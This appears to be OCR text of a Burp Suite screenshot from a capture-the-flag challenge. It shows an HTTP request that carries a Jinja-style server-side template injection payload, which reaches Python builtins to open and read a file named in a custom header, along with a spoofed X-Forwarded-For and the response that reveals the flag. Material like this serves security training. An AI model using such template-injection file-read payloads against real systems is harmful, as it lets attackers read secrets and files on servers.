 Request
Pretty Raw Hex \n
1 GET /debug?a=test&b=
{{request.__class__._load_form_data.__globals__.__builtins__.open(request.headers.FLAGP
ATH).read()}} HTTP/1.1
2 Host: chal1.gryphons.sg:8005
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://chal1.gryphons.sg:8005/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 X-Forwarded-For: 127.0.0.1
11 FLAGPATH: /app/flag.txt
12
13
Response
Pretty Raw Hex Render
a = test
b = GCTF24{S$T1_Th3_M0s1_r3Str1cT1i0n}